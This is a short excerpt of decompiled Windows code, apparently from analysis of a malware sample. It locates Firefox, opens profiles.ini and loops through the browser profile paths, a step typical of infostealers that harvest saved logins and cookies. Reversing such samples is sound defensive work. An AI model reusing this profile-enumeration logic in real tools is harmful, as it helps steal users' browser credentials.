 sub_40ABE2(L"firefox.exe", (LPBYTE)String1);
cp_string_to_buffer((char **)&v64, 0, String1);
lstrcatW(String1, L"\\firefox.exe");
GetBinaryTypeW(String1, &BinaryType);
v32 = (WCHAR *)(BinaryType == 6);
i = (int)v5;
strcpy((WCHAR **)&i, (LPCWSTR *)&v64);
if ( sub_40A50C((const WCHAR *)v3, (WCHAR *)i, v32) )
{
cg_concat_string_0((LPCWSTR *)&a3, 0, L"\\Mozilla\\Firefox\\");
strcpy((WCHAR **)&lpFileName, (LPCWSTR *)&a3);
cg_concat_string_0(&lpFileName, 0, L"profiles.ini");
v6 = cp_string_to_buffer((char **)&lpAddress, 0, L"Profile");
strcpy_2_buffer((char **)&lpAppName, 0, (LPCWSTR *)v6);
cg_w_VirtualFree(lpAddress);
sub_403038(&lpAppName, 0, 0);
v32 = (WCHAR *)lpFileName;
for ( i = 260; ; i = 260 )
{
v7 = (WCHAR *)lpAppName;
if ( !GetPrivateProfileStringW(lpAppName, L"Path", 0, ReturnedString, i, v32) )
break;
v8 = (void *)++v52;
v9 = cp_string_to_buffer((char **)&v62, 0, L"Profile");